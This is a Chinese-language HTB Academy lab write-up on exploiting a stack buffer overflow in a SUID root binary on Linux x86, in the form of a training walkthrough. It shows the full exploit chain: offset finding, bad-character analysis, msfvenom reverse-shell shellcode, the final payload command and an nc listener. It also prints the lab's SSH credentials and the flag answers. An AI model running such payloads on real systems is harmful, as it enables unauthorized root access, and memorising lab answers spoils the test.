HTB ACADEMY-Stack-Based Buffer Overflows on Linux x86 WRITE UP
We were able to gain SSH access to a Linux machine whose password was reused by another machine during our penetration test.
On this machine, we have a standard user "htb-student" who can leave a message to the administrator using a self-written program called "leave_msg." Since the target company pays a lot of attention to defense from outside their network, and the administrator's appearance showed high self-confidence, it may indicate that local security was disregarded.
After our research, we found out that these messages are stored in "/htb-student/msg.txt," which is binary owned by the user root, and the SUID bit is set.
Examine the program and find out if it is vulnerable to a Stack-Based Buffer Overflow. If you have found the vulnerability, then use it to read the file "/root/flag.txt" placed on the system as proof.
思路:这是一个假设的情景,目标主机存在一个叫做“leave_msg”的自研程序,该程序带参运行后会把留言写入到“msg.txt”文件中。而"leave_msg"文件设置了SUID位且该文件属主是root最高权限。
| Linux权限 | 说明 |
|---|---|
| SUID | 特殊权限,在其他用户执行该脚本文件时,此用户的权限是该脚本文件属主的权限 |
| GUID | 执行此脚本文件的用户将具有该文件所属用户组中用户的权限 |
所以,我们作为普通用户可以利用SSH远程登录到目标主机,然后利用“leave_msg”程序缓冲区溢出漏洞向“msg.txt”文件写入并运行反向shell,从而获得root权限。
准备工作
- 基本信息
- 操作对象:Vmware Station(Kali-Linux)
- 目标实例对象:ssh/10.129.42.191/htb-student/HTB_@cademy_stdnt!

我们利用SSH远程登录上去查看一下状况,首先可以看到有提到的“leave_msg”和“msg.txt”这两个文件,并且"leave_msg"文件设置了SUID位且该文件属主是root最高权限。其次,我们作为普通用户没有权限查看到“/root/flag.txt”的内容。
ssh [email protected]
ls -al
cd /root

第一个问题
Determine the file type of "leave_msg" binary and submit it as the answer.
这个问题没有给回答的格式属实有点脑残,我们可以得到一长串对于文件类型的描述,但是我试了好几个都错误,最后不得不去HTB社区求助。
file leave_msg

答案:ELF 32-bit
第二个问题
How many bytes in total must be sent before reaching EIP?
首先我们把“leave_msg”这个程序文件放到GDB进行调试。
gdb -q leave_msg
进入调试模式后,我们接下来需要不断向栈中填充垃圾字符,直到程序报数据段错误(Segmentation fault),表明我们填充的垃圾字符已经影响到了EIP。

run $(python -c "print '\x55'*2000")
run $(python -c "print '\x55'*2100")
可以看到当我们填充2100个垃圾字符时出现数据段错误,而填充2000个字符无错误,所以从ESP到EIP之间需要填充的字符数量在2000-2100之间。

为了得到准确的字节数量,我们使用Metasploit Framework(MSF)名为“pattern_create”的Ruby脚本来生成长度为2100的字符串,如下图所示。
/usr/share/metasploit-frame/tools/exploit/pattern_create.rb -l 2100 > pattern.txt
cat pattern.txt

然后我们把生成的字符串作为垃圾字符填充到“leave_msg”程序内。
run $(python -c "print 'Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2Bl3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2Bt3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2Cb3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2Cj3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co6Co7Co8Co9Cp0Cp1Cp2Cp'")

填充后查看EIP,如下图所示,EIP=0x37714336。
info registers

我们配合使用Metasploit Framework(MSF)名为pattern_offset”的Ruby脚本来计算准确数量,如下图所示。可以得知从ESP到EIP之间准确的字符偏移量为2060。
/usr/share/metasploit-frame/tools/exploit/pattern_offset.rb -q 0x37714336

答案:2060
第三个问题
Submit the size of the stack space after overwriting the EIP as the answer. (Format: 0x00000)

按照上一个问题得到的结果,我们填充2060个垃圾字符(\x55),然后EIP填充4个垃圾字符(\x66)。填充后查看寄存器,EIP=0x666666。
run $(python -c print"'\x55'*2060 + '\x66'*4")
info registers
问题需要我们去得到填充完之后栈空间大小,下图可以看到栈空间大小为0X22000。
info proc all

答案:0x22000
第四个问题
Read the file "/root/flag.txt" and submit the content as the answer.
首先我们要识别保留字符或者叫无效字符(bad characters),先在调用leavemsg函数处设置断点,避免我们填充中包含的无效字符使得程序意外中断并报错。
break leavemsg

这时我们稍微计算一下,如下表所示,并将字母列表(character list)填充进去。
| Buffer | "\x55" * (2060 - 256) |
|---|---|
| CHARS | "……" |
| EIP | "\x66" * 4 |
run $(python -c 'print "\x55" * (2060 - 256) + "\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff" + "\x66" * 4')


填充后我们查看堆栈,并找到字母列表的起始点。可以看到保留字符有"0x00"、"0x09"、"0x0a"、"0x20"。
x/2000xb $esp+2200


得到保留字符(bad character)后,我们使用msfvenom来生成反向shell脚本(shellcode)。可以看到生成的负载大小为95字节。
msfvenom -p linux/x86/shell_reverse_tcp lhost=127.0.0.1 lport=31337 --format c --arch x86 --platform linux --bad-chars "\x00\x09\x0a\x20" --out shellcode
cat shellcode

我们再次稍微计算一下,如下表所示。将表内shellcode等内容填充后,我们查看堆栈,找到shellcode的起始位置为0xffffd73c。
| Buffer | "\x55" * (2060 - 100 - 95) |
|---|---|
| NOPS | "\x90" * 100 |
| Shellcode | "..." |
| EIP | "\x66" * 4 |
run $(python -c 'print "\x55" * (2060 - 95 - 100) + "\x77"*100 + "\xd9\xca\xd9\x74\x24\xf4\xb8\xc7\x14\xdf\xb5\x5e\x31\xc9\xb1\x12\x31\x46\x17\x83\xee\xfc\x03\x81\x07\x3d\x40\x3c\xf3\x36\x48\x6d\x40\xea\xe5\x93\xcf\xed\x4a\xf5\x02\x6d\x39\xa0\x2c\x51\xf3\xd2\x04\xd7\xf2\xba\xe9\x27\x05\x3b\x7e\x2a\x05\x41\x17\xa3\xe4\x05\x81\xe3\xb7\x36\xfd\x07\xb1\x59\xcc\x88\x93\xf1\xa1\xa7\x60\x69\x56\x97\xa9\x0b\xcf\x6e\x56\x99\x5c\xf8\x78\xad\x68\x37\xfa" + "\x66" * 4')

我们这时候重新ssh远程连接建立新窗口,在新窗口上启用netcat监听本地31337端口,等待反向shell主动连接。
nc -nlvp 31337


我们带参运行“leave_msg”程序。
注意:
- NOPS必须用"\x90"填充,这意味着nop指令,即空指令。我之前由于疏忽,一直用垃圾字符"\x77"填充导致一直无法正常连接上反向shell。
- 更改EIP值,也就是NOPS的任何一个起始值(必须在shellcode前面)。并且EIP需要倒写(和大小端有关)。
./leave_msg $(python -c 'print "\x55" * (2060 - 95 - 100) + "\x90"*100 + "\xdb\xd6\xbd\x57\x52\x92\xf2\xd9\x74\x24\xf4\x5e\x2b\xc9\xb1\x12\x31\x6e\x17\x83\xc6\x04\x03\x39\x41\x70\x07\xf4\xbe\x83\x0b\xa5\x03\x3f\xa6\x4b\x0d\x5e\x86\x2d\xc0\x21\x74\xe8\x6a\x1e\xb6\x8a\xc2\x18\xb1\xe2\xab\xda\x41\xf3\x3b\xd9\x41\x89\xd2\x54\xa0\xdd\x43\x37\x72\x4e\x3f\xb4\xfd\x91\xf2\x3b\xaf\x39\x63\x13\x23\xd1\x13\x44\xec\x43\x8d\x13\x11\xd1\x1e\xad\x37\x65\xab\x60\x37" + "\x2c\xd7\xff\xff"')
这时候我们监听的窗口有了反应,我们成功拿到了root权限,然后就可以随意访问"/root/flag.txt"的内容。


答案:HTB{wmcaJe4dEFZ3pbgDEpToJxFwvTEP4t}
热门相关:斗神战帝 梦回大明春 无限杀路 最强反套路系统 特工重生:快穿全能女神